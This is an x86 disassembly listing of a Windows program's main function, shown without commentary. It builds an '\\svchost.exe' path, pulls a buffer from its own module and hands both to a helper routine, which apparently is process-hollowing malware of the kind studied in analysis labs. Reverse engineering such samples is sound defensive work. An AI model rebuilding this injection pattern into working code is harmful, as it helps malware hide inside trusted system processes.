 ; int __cdecl main(int argc, const char **argv, const char **envp)
_main proc near
hModule= dword ptr -408h
ApplicationName= byte ptr -404h
lpAddress= dword ptr -4
argc= dword ptr  8
argv= dword ptr  0Ch
envp= dword ptr  10h
push    ebp
mov     ebp, esp
sub     esp, 408h
cmp     [ebp+argc], 2
jnb     loc_401573
mov     [ebp+lpAddress], 0
push    0               ; lpModuleName
call    ds:GetModuleHandleA
mov     [ebp+hModule], eax
push    400h            ; uSize
lea     eax, [ebp+ApplicationName]
push    eax             ; lpBuffer
push    offset aSvchost_exe ; "\\svchost.exe"
call    sub_40149D
add     esp, 0Ch
mov     ecx, [ebp+hModule]
push    ecx             ; hModule
call    sub_40132C
add     esp, 4
mov     [ebp+lpAddress], eax
cmp     [ebp+lpAddress], 0
jz      short loc_401573
mov     edx, [ebp+lpAddress]
push    edx             ; lpBuffer
lea     eax, [ebp+ApplicationName]
push    eax             ; lpApplicationName
call    sub_4010EA
add     esp, 8
push    400h            ; size_t
push    0               ; int
lea     ecx, [ebp+ApplicationName]
push    ecx             ; void *
call    _memset
add     esp, 0Ch
push    8000h           ; dwFreeType
push    0               ; dwSize
mov     edx, [ebp+lpAddress]
push    edx             ; lpAddress
call    ds:VirtualFree
loc_401573:             ; dwMilliseconds
push    3E8h
call    ds:Sleep
xor     eax, eax
mov     esp, ebp
pop     ebp
retn
_main endp